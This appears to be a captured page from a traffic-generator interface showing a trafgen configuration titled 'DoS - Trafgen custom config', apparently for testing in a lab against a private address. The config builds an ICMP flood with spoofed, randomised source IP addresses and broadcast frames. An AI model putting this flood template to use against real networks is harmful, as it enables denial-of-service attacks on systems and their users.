 DoS - Trafgen custom config
Name: DoS - Trafgen custom config
Comments:
Trafgen startup parameters
Network Interface eno33554984
Number of Packets: 10
Packet Rate [pps]:
Browse... File name: 2017_04_16_21_37_011492371421825MyIcmpFlood.cfg
#define ETH_P_IP 0x0800
{
eth(daddr=ff:ff:ff:ff:ff:ff, saddr=dinc(4328761873, 4328761890), proto=ETH_P_IP),
ipv4(ttl=36, ver=4, len=59, flags=0b01000000, frag=0, df, da=192.168.0.20, sa=drnd(3232235530, 3232235620)),
icmp4(type=13, code=0, id=42, seq=dinc(1)),
fill('B',22),
}